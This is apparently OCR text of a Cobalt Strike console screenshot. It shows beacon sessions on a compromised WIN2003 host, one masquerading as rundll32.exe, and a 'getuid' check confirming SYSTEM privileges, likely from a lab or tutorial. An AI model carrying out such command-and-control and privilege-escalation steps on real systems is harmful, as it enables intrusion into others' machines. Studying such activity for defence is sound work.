 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) CrossC2 AboutMe OLa-Tools
external internal listener user computer note process
192.168.0.2 192.168.188.134 first NETWORK SERVICE WIN2003 a.exe
192.168.0.2 192.168.188.134 first SYSTEM * WIN2003 rundll32.exe
事件日志 X Web站点 X Beacon 192.168.188.134@1768 X Beacon 192.168.188.134@2776 X
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are NT AUTHORITY\SYSTEM (admin)